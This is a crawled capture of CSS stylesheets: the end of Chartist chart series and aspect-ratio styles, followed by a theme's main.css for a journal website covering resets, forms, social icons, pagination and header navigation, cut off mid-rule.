.ct-series-e .ct-area {fill: #453d3f;}
.ct-series-f .ct-point,
.ct-series-f .ct-line,
.ct-series-f .ct-bar,
.ct-series-f .ct-slice-donut {stroke: #59922b;}
.ct-series-f .ct-slice-pie,
.ct-series-f .ct-slice-donut-solid,
.ct-series-f .ct-area {fill: #59922b;}
.ct-series-g .ct-point,
.ct-series-g .ct-line,
.ct-series-g .ct-bar,
.ct-series-g .ct-slice-donut {stroke: #0544d3;}
.ct-series-g .ct-slice-pie,
.ct-series-g .ct-slice-donut-solid,
.ct-series-g .ct-area {fill: #0544d3;}
.ct-series-h .ct-point,
.ct-series-h .ct-line,
.ct-series-h .ct-bar,
.ct-series-h .ct-slice-donut {stroke: #6b0392;}
.ct-series-h .ct-slice-pie,
.ct-series-h .ct-slice-donut-solid,
.ct-series-h .ct-area {fill: #6b0392;}
.ct-series-i .ct-point,
.ct-series-i .ct-line,
.ct-series-i .ct-bar,
.ct-series-i .ct-slice-donut {stroke: #f05b4f;}
.ct-series-i .ct-slice-pie,
.ct-series-i .ct-slice-donut-solid,
.ct-series-i .ct-area {fill: #f05b4f;}
.ct-series-j .ct-point,
.ct-series-j .ct-line,
.ct-series-j .ct-bar,
.ct-series-j .ct-slice-donut {stroke: #dda458;}
.ct-series-j .ct-slice-pie,
.ct-series-j .ct-slice-donut-solid,
.ct-series-j .ct-area {fill: #dda458;}
.ct-series-k .ct-point,
.ct-series-k .ct-line,
.ct-series-k .ct-bar,
.ct-series-k .ct-slice-donut {stroke: #eacf7d;}
.ct-series-k .ct-slice-pie,
.ct-series-k .ct-slice-donut-solid,
.ct-series-k .ct-area {fill: #eacf7d;}
.ct-series-l .ct-point,
.ct-series-l .ct-line,
.ct-series-l .ct-bar,
.ct-series-l .ct-slice-donut {stroke: #86797d;}
.ct-series-l .ct-slice-pie,
.ct-series-l .ct-slice-donut-solid,
.ct-series-l .ct-area {fill: #86797d;}
.ct-series-m .ct-point,
.ct-series-m .ct-line,
.ct-series-m .ct-bar,
.ct-series-m .ct-slice-donut {stroke: #b2c326;}
.ct-series-m .ct-slice-pie,
.ct-series-m .ct-slice-donut-solid,
.ct-series-m .ct-area {fill: #b2c326;}
.ct-series-n .ct-point,
.ct-series-n .ct-line,
.ct-series-n .ct-bar,
.ct-series-n .ct-slice-donut {stroke: #6188e2;}
.ct-series-n .ct-slice-pie,
.ct-series-n .ct-slice-donut-solid,
.ct-series-n .ct-area {fill: #6188e2;}
.ct-series-o .ct-point,
.ct-series-o .ct-line,
.ct-series-o .ct-bar,
.ct-series-o .ct-slice-donut {stroke: #a748ca;}
.ct-series-o .ct-slice-pie,
.ct-series-o .ct-slice-donut-solid,
.ct-series-o .ct-area {fill: #a748ca;}
.ct-square {
	display: block;
	position: relative;
	width: 100%;
}
.ct-square:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 100%;
}
.ct-square:after {
	content: "";
	display: table;
	clear: both;
}
.ct-square>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-minor-second {
	display: block;
	position: relative;
	width: 100%;
}
.ct-minor-second:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 93.75%;
}
.ct-minor-second:after {
	content: "";
	display: table;
	clear: both;
}
.ct-minor-second>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-major-second {
	display: block;
	position: relative;
	width: 100%;
}
.ct-major-second:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 88.8888888889%;
}
.ct-major-second:after {
	content: "";
	display: table;
	clear: both;
}
.ct-major-second>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-minor-third {
	display: block;
	position: relative;
	width: 100%;
}
.ct-minor-third:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 83.3333333333%;
}
.ct-minor-third:after {
	content: "";
	display: table;
	clear: both;
}
.ct-minor-third>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-major-third {
	display: block;
	position: relative;
	width: 100%;
}
.ct-major-third:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 80%;
}
.ct-major-third:after {
	content: "";
	display: table;
	clear: both;
}
.ct-major-third>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-perfect-fourth {
	display: block;
	position: relative;
	width: 100%;
}
.ct-perfect-fourth:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 75%;
}
.ct-perfect-fourth:after {
	content: "";
	display: table;
	clear: both;
}
.ct-perfect-fourth>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-perfect-fifth {
	display: block;
	position: relative;
	width: 100%;
}
.ct-perfect-fifth:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 66.6666666667%;
}
.ct-perfect-fifth:after {
	content: "";
	display: table;
	clear: both;
}
.ct-perfect-fifth>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-minor-sixth {
	display: block;
	position: relative;
	width: 100%;
}
.ct-minor-sixth:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 62.5%;
}
.ct-minor-sixth:after {
	content: "";
	display: table;
	clear: both;
}
.ct-minor-sixth>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-golden-section {
	display: block;
	position: relative;
	width: 100%;
}
.ct-golden-section:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 61.804697157%;
}
.ct-golden-section:after {
	content: "";
	display: table;
	clear: both;
}
.ct-golden-section>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-major-sixth {
	display: block;
	position: relative;
	width: 100%;
}
.ct-major-sixth:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 60%;
}
.ct-major-sixth:after {
	content: "";
	display: table;
	clear: both;
}
.ct-major-sixth>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-minor-seventh {
	display: block;
	position: relative;
	width: 100%;
}
.ct-minor-seventh:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 56.25%;
}
.ct-minor-seventh:after {
	content: "";
	display: table;
	clear: both;
}
.ct-minor-seventh>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-major-seventh {
	display: block;
	position: relative;
	width: 100%;
}
.ct-major-seventh:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 53.3333333333%;
}
.ct-major-seventh:after {
	content: "";
	display: table;
	clear: both;
}
.ct-major-seventh>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-octave {
	display: block;
	position: relative;
	width: 100%;
}
.ct-octave:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 50%;
}
.ct-octave:after {
	content: "";
	display: table;
	clear: both;
}
.ct-octave>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-major-tenth {
	display: block;
	position: relative;
	width: 100%;
}
.ct-major-tenth:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 40%;
}
.ct-major-tenth:after {
	content: "";
	display: table;
	clear: both;
}
.ct-major-tenth>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-major-eleventh {
	display: block;
	position: relative;
	width: 100%;
}
.ct-major-eleventh:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 37.5%;
}
.ct-major-eleventh:after {
	content: "";
	display: table;
	clear: both;
}
.ct-major-eleventh>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-major-twelfth {
	display: block;
	position: relative;
	width: 100%;
}
.ct-major-twelfth:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 33.3333333333%;
}
.ct-major-twelfth:after {
	content: "";
	display: table;
	clear: both;
}
.ct-major-twelfth>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}
.ct-double-octave {
	display: block;
	position: relative;
	width: 100%;
}
.ct-double-octave:before {
	display: block;
	float: left;
	content: "";
	width: 0;
	height: 0;
	padding-bottom: 25%;
}
.ct-double-octave:after {
	content: "";
	display: table;
	clear: both;
}
.ct-double-octave>svg {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.pakbs.org/pjbot/css/main.css
body_size: 87123
content:
/*
 @Author: Amento Tech
 @URL: https://themeforest.net/user/amentotech/portfolio
 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme.
 However we used Less script to make things easy to maintain, this is the compressed ourput, we recommend to edit the less files and then recombile the files and add the result here, if you don't like to use less you can edit this file here.
 
 This files contents are outlined below.
 01.	Theme Reset Style
 02.	Global Elements
 03.	Menu
 04.	Social
 05.	Article
 06.	Posts
 07.	Responsive
 08.	Widgets
 09.	Flexslider
 10.	Grid
*/
/* =============================================
			Theme Reset Style					
============================================= */
@import url(https://fonts.googleapis.com/css?family=Abril+Fatface|Quicksand:300,400,500,700);
* {
	margin: 0px;
	padding: 0px;
}
body {
	color: #636c77;
	background: #fff url(../images/bodybg-01.png);
	font:400 14px/23px 'Quicksand', Arial, Helvetica, sans-serif;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
	color: #636c77;
	margin: 0 0 8px;
	font-weight: 400;
	line-height: 1.5;
	font-style: normal;
	 text-transform: none !important;
	font-family: 'Quicksand', Arial, Helvetica, sans-serif;
}
h1 { font-size: 48px;}
h2 { font-size: 36px;}
h3 { font-size: 24px;}
h4 { font-size: 18px;}
h5 { font-size: 16px;}
h6 { font-size: 14px;}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a { color: #636c77;}
p a,
p a:hover { text-decoration:underline; }
p {
	margin: 0 0 20px;
	line-height: 23px;
	letter-spacing: normal;
}
a { text-decoration: none; }
a:hover, a:focus, a:active {
	outline: none;
	text-decoration: none;
}
ul { margin: 0; }
figure {
	margin-bottom: 6px;
	position: relative;
}
img {
	height: auto;
	max-width: 100%;
}
strong { color: #414141; }
iframe {
	width: 100%;
	float: left;
	border: none;
}
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor {}
.wp-caption.alignleft,
.wp-caption.alignnone { width: 100%; }
button { border: none; }
textarea,
select,
.sj-select select,
.form-control,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	color: #636c77;
	outline: none;
	height: 42px;
	background:#fff;
	font-size: 14px;
	-webkit-box-shadow: none;
			box-shadow: none;
	line-height: 18px;
	padding: 10px 20px;
	border-radius: 6px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #dbdbdb;
	text-transform: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
textarea.form-control{
	resize: none;
	height: 210px;
}
.form-control::-webkit-input-placeholder { color: #636c77; } /* WebKit, Blink, Edge */
.form-control:-moz-placeholder { color: #636c77; } /* Mozilla Firefox 4 to 18 */
.form-control::-moz-placeholder { color: #636c77; } /* Mozilla Firefox 19+ */
.form-control:-ms-input-placeholder { color: #636c77; } /* Internet Explorer 10-11 */
.form-control::-ms-input-placeholder { color:#636c77; } /* Microsoft Edge */
input:focus,
.select select:focus,
.form-control:focus {
	color: #636c77;
	border-color: #636c77;
	-webkit-box-shadow:none !important;
			box-shadow:none !important;
}
.form-group {
	width: 100%;
	float: left;
	margin:0 0 20px;
}
label {
	color: #666;
	display: block;
	font-weight: 400;
	margin-bottom: 10px;
}
form p {
	float: left;
	position: relative;
	width: 100%;
}
form p span i {
	top: 13px;
	left: 16px;
	color: #474747;
	position: absolute;
}
option { padding: 5px 15px; }
li {
	line-height: 28px;
	list-style: disc inside none;
}
ul ul { margin-left: 20px; }
ol {
	float: none;
	list-style: decimal;
	padding-left: 15px;
}
ol ol { margin-left: 20px; }
ol li {
	list-style: decimal;
	width: 100%;
}
table {
	background-color: transparent;
	max-width: 100%;
}
th { text-align: left; }
table {
	width: 100%;
	margin-bottom: 15px;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border-top: 1px solid #dbdbdb;
	border: 1px solid #dbdbdb;
	line-height: 2.5;
	padding-left: 3px;
	text-align: center;
	vertical-align: top;
}
table thead tr th {
	border-top: 1px solid #dbdbdb;
	text-align: center;
	text-transform: capitalize;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td { border-top: 1px solid #dbdbdb; }
table > thead > tr > th {
	border-bottom: 2px solid #dbdbdb;
	vertical-align: bottom;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td { border-bottom: 0; }
table > tbody + tbody { border-top: 2px solid #dbdbdb; }
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td { padding: 6px 10px; }
p ins { color: #666; }
dl dd { margin-left: 20px; }
address { font-style: italic; }
/* =============================================
			Theme Custom Select					
============================================= */
.sj-select {
	color:#666;
	float:left;
	width: 100%;
	position: relative;
	text-transform:uppercase;
}
.sj-select:after {
	top: 0;
	right: 15px;
	z-index: 2;
	color: #666;
	display: block;
	content: '\e874';
	position: absolute;
	text-align: center;
	font-size: inherit;
	line-height: 40px;
	font-family: 'Linearicons-Free';
}
.sj-select select {
	z-index: 1;
	width: 100%;
	position: relative;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.sj-select select option { color:#666; }
/* =============================================
		Theme Custom CheckBox Radio				
============================================= */
.sj-radio,
.sj-radio label,
.sj-checkbox,
.sj-checkbox label {
	margin:0;
	width: 100%;
	float: left;
	position: relative;
}
.sj-radio label,
.sj-checkbox label {
	cursor:pointer;
	display:block;
	padding:0 0 0 20px;
}
.sj-radio input[type=radio],
.sj-checkbox input[type=checkbox] { display:none; }
.sj-radio input[type=radio] + label:before,
.sj-checkbox input[type=checkbox] + label:before {
	top: 4px;
	left: 0;
	color: #373542;
	font-size: 14px;
	line-height: 14px;
	content: '\f096';
	position: absolute;
	font-family: 'FontAwesome';
}
.sj-radio input[type=radio] + label:before {
	color:#ddd;
	content:'\f111';
	font-family:'Font Awesome 5 Free';
}
.sj-radio input[type=radio]:checked + label:before,
.sj-checkbox input[type=checkbox]:checked + label:before {content:'\f046';}
.sj-radio input[type=radio]+ label:hover:before,
.sj-radio input[type=radio]:checked + label:before{content:'\f192';}
/* =============================================
			Theme Global Elements				
============================================= */
.sj-haslayout {
	width:100%;
	float:left;
}
.sj-sectionspace {padding:80px 0;}
.sj-locationmap {
	width: 100%;
	float: left;
	height: 500px;
}
.sj-btn-sm {
	padding: 0 20px;
	line-height: 30px;
}
.sj-btn{
	z-index: 3;
	color: #fff;
	padding: 0 25px;
	position:relative;
	text-align:center;
	border-radius: 5px;
	display: inline-block;
	vertical-align: middle;
	text-transform: capitalize;
	font:500 14px/44px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-btn:before{
	top: 0;
	left: 0;
	z-index: -1;
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 5px;
	background:#636c77;
	position: absolute;
}
.sj-btn:hover,
.sj-btn:focus{color:#fff;}
.sj-btn-lg { width: 100%;}
.sj-socialicons {
	overflow: hidden;
	list-style: none;
	text-align:center;
	line-height: 34px;
}
.sj-socialicons li {
	float: left;
	padding: 0 4px;
	line-height: inherit;
	list-style-type: none;
}
.sj-socialicons li a {
	width: 34px;
	height: 34px;
	color: #fff;
	display:block;
	background:#000;
	overflow:hidden;
	font-size: 13px;
	line-height: 34px;
	position:relative;
	text-align: center;
	border-radius: 34px;
	text-transform:capitalize;
}
.sj-inputwithicon.sj-facebook .sj-icon,
.sj-checkbox.sj-facebook,
li.sj-facebook a { background:#3b5999; }
.sj-inputwithicon.sj-twitter .sj-icon,
.sj-checkbox.sj-twitter,
li.sj-twitter a { background:#55acee; }
.sj-inputwithicon.sj-linkedin .sj-icon,
.sj-checkbox.sj-linkedin,
li.sj-linkedin a { background:#0077B5; }
.sj-inputwithicon.sj-skype .sj-icon,
.sj-checkbox.sj-skype,
li.sj-skype a { background:#00aff0; }
.sj-checkbox.sj-dropbox,
li.sj-dropbox a { background:#007ee5; }
.sj-checkbox.sj-vimeo,
li.sj-vimeo a { background:#1ab7ea; }
.sj-checkbox.sj-tumblr,
li.sj-tumblr a { background:#34465d; }
.sj-checkbox.sj-yahoo,
li.sj-yahoo a { background:#410093; }
.sj-inputwithicon.sj-googleplus .sj-icon,
.sj-checkbox.sj-googleplus,
li.sj-googleplus a { background:#dd4b39; }
.sj-inputwithicon.sj-pinterestp .sj-icon,
.sj-checkbox.sj-pinterestp,
li.sj-pinterestp a { background:#bd081c; }
.sj-checkbox.sj-youtube,
li.sj-youtube a { background:#cd201f; }
.sj-checkbox.sj-stumbleupon,
li.sj-stumbleupon a { background:#eb4924; }
.sj-checkbox.sj-reddit,
li.sj-reddit a { background:#ff5700; }
.sj-checkbox.sj-quora,
li.sj-quora a { background:#b92b27; }
.sj-checkbox.sj-yelp,
li.sj-yelp a { background:#af0606; }
.sj-checkbox.sj-soundcloud,
li.sj-soundcloud a { background:#ff3300; }
.sj-checkbox.sj-whatsapp,
li.sj-whatsapp a { background:#25d366; }
.sj-checkbox.sj-wechat,
li.sj-wechat a { background:#09b83e; }
.sj-checkbox.sj-instagram,
li.sj-instagram a { background:#e4405f; }
.sj-checkbox.sj-dribbble,
li.sj-dribbble a { background:#ea4c89; }
.sj-checkbox.sj-flickr,
li.sj-flickr a { background:#ff0084; }
.sj-checkbox.sj-rss,
li.sj-rss a { background:#ff6600; }
.sj-socialiconsborder li.sj-facebook a {
	color: #3b5999;
	border: 1px solid #3b5999;
}
.sj-socialiconsborder li.sj-twitter a {
	color: #55acee;
	border: 1px solid #55acee;
}
.sj-socialiconsborder li.sj-linkedin a {
	color: #0077B5;
	border: 1px solid #0077B5;
}
.sj-socialiconsborder li.sj-skype a {
	color: #00aff0;
	border: 1px solid #00aff0;
}
.sj-socialiconsborder li.sj-dropbox a {
	color: #007ee5;
	border: 1px solid #007ee5;
}
.sj-socialiconsborder li.sj-vimeo a {
	color: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.sj-socialiconsborder li.sj-tumblr a {
	color: #34465d;
	border: 1px solid #34465d;
}
.sj-socialiconsborder li.sj-yahoo a {
	color: #410093;
	border: 1px solid #410093;
}
.sj-socialiconsborder li.sj-googleplus a {
	color: #dd4b39;
	border: 1px solid #dd4b39;
}
.sj-socialiconsborder li.sj-pinterestp a {
	color: #bd081c;
	border: 1px solid #bd081c;
}
.sj-socialiconsborder li.sj-youtube a {
	color: #cd201f;
	border: 1px solid #cd201f;
}
.sj-socialiconsborder li.sj-stumbleupon a {
	color: #eb4924;
	border: 1px solid #eb4924;
}
.sj-socialiconsborder li.sj-reddit a {
	color: #ff5700;
	border: 1px solid #ff5700;
}
.sj-socialiconsborder li.sj-quora a {
	color: #b92b27;
	border: 1px solid #b92b27;
}
.sj-socialiconsborder li.sj-yelp a {
	color: #af0606;
	border: 1px solid #af0606;
}
.sj-socialiconsborder li.sj-soundcloud a {
	color: #ff3300;
	border: 1px solid #ff3300;
}
.sj-socialiconsborder li.sj-whatsapp a {
	color: #25d366;
	border: 1px solid #25d366;
}
.sj-socialiconsborder li.sj-wechat a {
	color: #09b83e;
	border: 1px solid #09b83e;
}
.sj-socialiconsborder li.sj-instagram a {
	color: #e4405f;
	border: 1px solid #e4405f;
}
.sj-socialiconsborder li.sj-dribbble a {
	color: #ea4c89;
	border: 1px solid #ea4c89;
}
.sj-socialiconsborder li.sj-flickr a {
	color: #ff0084;
	border: 1px solid #ff0084;
}
.sj-socialiconsborder li.sj-rss a {
	color: #ff6600;
	border: 1px solid #ff6600;
}
.sj-socialiconsborder li a{
	background: none;
	line-height: 32px;
}
.sj-socialiconsborder li.sj-facebook a i{ color: #3b5999; }
.sj-socialiconsborder li.sj-twitter a i{ color: #55acee; }
.sj-socialiconsborder li.sj-linkedin a i{ color: #0077B5; }
.sj-socialiconsborder li.sj-skype a i{ color: #00aff0; }
.sj-socialiconsborder li.sj-dropbox a i{ color: #007ee5; }
.sj-socialiconsborder li.sj-vimeo a i{ color: #1ab7ea; }
.sj-socialiconsborder li.sj-tumblr a i{ color: #34465d; }
.sj-socialiconsborder li.sj-yahoo a i{ color: #410093; }
.sj-socialiconsborder li.sj-googleplus a i{ color: #dd4b39; }
.sj-socialiconsborder li.sj-pinterestp a i{ color: #bd081c; }
.sj-socialiconsborder li.sj-youtube a i{ color: #cd201f; }
.sj-socialiconsborder li.sj-stumbleupon a i{ color: #eb4924; }
.sj-socialiconsborder li.sj-reddit a i{ color: #ff5700; }
.sj-socialiconsborder li.sj-quora a i{ color: #b92b27; }
.sj-socialiconsborder li.sj-yelp a i{ color: #af0606; }
.sj-socialiconsborder li.sj-soundcloud a i{ color: #ff3300; }
.sj-socialiconsborder li.sj-whatsapp a i{ color: #25d366; }
.sj-socialiconsborder li.sj-wechat a i{ color: #09b83e; }
.sj-socialiconsborder li.sj-instagram a i{ color: #e4405f; }
.sj-socialiconsborder li.sj-dribbble a i{ color: #ea4c89; }
.sj-socialiconsborder li.sj-flickr a i{ color: #ff0084; }
.sj-socialiconsborder li.sj-rss a i{ color: #ff6600; }
.sj-socialicons li a i {
	color: #fff;
	display:block;
	text-align:center;
	font-size: inherit;
	line-height: inherit;
}
.sj-socialsharewithtext li a i{width: 34px;}
.sj-socialicons li a:hover { color: #fff; }
.sj-roundicontext .sj-usericonholder {
	width: 250px;
	display: block;
	overflow: hidden;
	font-style: normal;
}
.sj-roundicontext i,
.sj-roundicontext span {
	float:left;
	font-size: inherit;
	line-height: inherit;
}
.sj-roundicontext span { padding: 0 15px 0 0; }
.sj-roundicontext:focus,
.sj-roundicontext:hover {
	color: #fff;
	width: 100%;
}
.sj-roundicontext:hover .sj-usericonholder { width: 100%; }
.sj-socialiconssimple{
	width:100%;
	float:left;
	list-style:none;
	line-height:20px;
}
.sj-socialiconssimple li{
	float:left;
	padding:0 10px;
	line-height:inherit;
	list-style-type:none;
}
.sj-socialiconssimple li:first-child{padding-left:0;}
.sj-socialiconssimple li a{
	width:auto;
	height:auto;
	display:block;
	font-size:18px;
	background:none;
	border-radius:0;
	line-height:inherit;
}
.sj-socialiconssimple li.sj-facebook a i{color:#3b5999;}
.sj-socialiconssimple li.sj-twitter a i{color:#55acee;}
.sj-socialiconssimple li.sj-linkedin a i{color:#0077B5;}
.sj-socialiconssimple li.sj-googleplus a i{color:#dd4b39;}
.sj-socialiconssimple li.sj-rss a i{color:#ff6600;}
.sj-socialiconssimple li.sj-vimeo a i{color:#1ab7ea;}
.sj-socialiconssimple li.sj-tumblr a i{color:#34465d;}
.sj-socialiconssimple li.sj-yahoo a i{color:#410093;}
.sj-socialiconssimple li.sj-yelp a i{color:#af0606;}
.sj-socialiconssimple li.sj-pinterestp a i{color:#bd081c;}
.sj-socialiconssimple li.sj-youtube a i{color:#cd201f;}
.sj-socialiconssimple li.sj-stumbleupon a i{color:#eb4924;}
.sj-socialiconssimple li.sj-reddit a i{color:#ff5700;}
.sj-verticalmiddle {
	margin: 0 -1px;
	float: none !important;
	display: inline-block;
	vertical-align: middle;
}
.sj-description {
	width: 100%;
	float: left;
}
.sj-bglight { background:#f7f7f7; }
.sj-bgdark { background:#373542; }
.sj-stars span,
.sj-stars {
	width:100px;
	height: 16px;
	float: left;
	line-height:16px;
	position:relative;
}
.sj-stars span:after,
.sj-stars:before {
	top: 0;
	left: 0;
	font-size: 16px;
	line-height: 16px;
	position: absolute;
	letter-spacing: 4px;
	font-family: 'FontAwesome';
	color: rgba(218, 218, 218, .8);
	content: '\f005 \f005 \f005 \f005 \f005';
}
.sj-stars span {
	width:75%;
	overflow: hidden;
}
.sj-stars span:after {color:#000;}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0;
}
.no-gutters > [class^="col-"],
.no-gutters > [class*="col-"],
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}
.sj-dropdowarrow{
	top:9px;
	right:15px;
	color:#fff;
	width:20px;
	z-index:5;
	height:20px;
	display:none;
	cursor:pointer;
	font-size:16px;
	line-height:20px;
	position:absolute;
	text-align:center;
}
.sj-dropdowarrow i{
	display: block;
	font-size: inherit;
	line-height: inherit;
}
.sj-open .sj-dropdowarrow i:before{content: '\f106';}
.menu-itsj-has-children,
.menu-itsj-has-mega-menu{ position: relative; }v
.mega-menu-row{
	width: 100%;
	float: left;
	display: table;
	table-layout: fixed;
}
.mega-menu-col{
	display: table-cell;
	vertical-align: top;
}
.navbar-toggle {
	border: 0;
	margin: 3px 0;
	border-radius: 0;
	padding: 10px 12px;
}
.navbar-toggle .icon-bar{background: #fff;}
.sj-formtheme{
	width:100%;
	float:left;
}
.sj-formtheme fieldset{
	border:0;
	margin:0;
	padding:0;
	width:100%;
	float:left;
	position:relative;
}
.sj-inputwithicon{position:relative;}
.sj-inputwithicon i{
	top:0;
	right:0;
	z-index:2;
	width:40px;
	height:42px;
	line-height:42px;
	position:absolute;
	text-align: center;
}
.sj-inputwithicon .form-control{
	z-index:1;
	position:relative;
}
/* =============================================
			Theme Pagination Style				
============================================= */
.sj-pagination {
	width:100%;
	float: left;
	font:14px/24px 'Montserrat', Arial, Helvetica, sans-serif;
}
.sj-pagination ul {
	margin:0;
	padding:0;
	float:right;
	list-style:none;
	text-align: center;
	line-height: inherit;
}
.sj-pagination ul li {
	float:left;
	margin:0 6px;
	line-height: inherit;
	list-style-type:none;
}
.sj-pagination ul li.sj-prevpage { margin-left:0; }
.sj-pagination ul li.sj-nextpage { margin-right:0; }
.sj-pagination ul li a{
	width:20px;
	display:block;
	color:#373542;
	text-align:center;
	position:relative;
	line-height: inherit;
}
.sj-pagination ul li.sj-nextpage a,
.sj-pagination ul li.sj-prevpage a {
	width:auto;
	font-size: 20px;
	overflow:hidden;
	position:relative;
}
.sj-pagination ul li.sj-nextpage a { padding:0 0 0 25px; }
.sj-pagination ul li.sj-prevpage a { padding:0 25px 0 0; }
.sj-pagination ul li.sj-nextpage a:after,
.sj-pagination ul li.sj-prevpage a:after {
	top:50%;
	opacity:0;
	content:'';
	width:15px;
	height:1px;
	background:#373542;
	position:absolute;
	visibility:hidden;
}
.sj-pagination ul li.sj-nextpage a:after { right:50px; }
.sj-pagination ul li.sj-prevpage a:after { left:50px; }
.sj-pagination ul li.sj-nextpage a:hover:after,
.sj-pagination ul li.sj-prevpage a:hover:after {
	opacity:1;
	visibility:visible;
}
.sj-pagination ul li.sj-nextpage a:hover:after { right:2px; }
.sj-pagination ul li.sj-prevpage a:hover:after { left:2px; }
/* =============================================
			Theme BreadCrumb Style				
============================================= */
.sj-breadcrumb {
	margin:0;
	padding: 0;
	color: #fff;
	float:right;
	text-align:left;
	list-style: none;
	text-transform: capitalize;
	font:400 14px/14px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-breadcrumb li {
	width:auto;
	padding:0 10px;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	display: inline-block;
	vertical-align: middle;
}
.sj-breadcrumb li:after {
	top:50%;
	left:-4px;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	background:#fff;
	border-radius:50%;
	position:absolute;
}
.sj-breadcrumb li:last-child { padding: 0 0 0 10px;}
.sj-breadcrumb li:first-child:after { display: none; }
.sj-breadcrumb li a {
	color:#fff;
	display:block;
}
/* =============================================
			Theme Styling						
============================================= */
.sj-home {}
.sj-wrapper {overflow:hidden;}
.sj-main {}
.sj-footer {
	position:relative;
	background: #fcfcfc;
	border-top:1px solid #ddd;
}
.sj-contentwrapper{
	width: 100%;
	margin:0 auto;
	padding:0px 0 0;
	
	background: #fff;
	overflow: hidden;
	position:relative;
	-webkit-box-shadow: 0 0 15px 3px rgba(0,0,0,0.20);
	box-shadow: 0 0 15px 3px rgba(0,0,0,0.20);
}
.sj-contentwrapper:before{
	top:0;
	left:0;
	content:'';
	width:100%;
	height:4px;
	position:absolute;
	background-color: rgba(0, 0, 0, 0.7);
}
.sj-content,
.sj-twocolumns{
	width:100%;
	float:left;
}
.sj-sectioninnerspace{padding:20px 0;}
.sj-sectioninnerspace:first-child{padding-top:0;}
.sj-alignleft{
	float:left;
	margin:0 30px 30px 0;
}
/* =============================================
			Header Style					
============================================= */
.sj-header {
	z-index: 10;
	background:#fcfcfc;
	position: relative;
	border-bottom:1px solid #ddd;
}
body.sj-home .sj-header{border:0;}
.sj-nav{
	float: left;
	text-transform: capitalize;
	font:500 16px/18px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-navigation{
	padding: 0;
	width: 100%;
	float: left;
}
.sj-navigation ul{
	list-style: none;
	line-height: inherit;
}
.sj-navigation > ul{
	width: 100%;
	float: left;
	list-style: none;
	text-align: center;
	line-height: inherit;
}
.sj-navigation ul li{
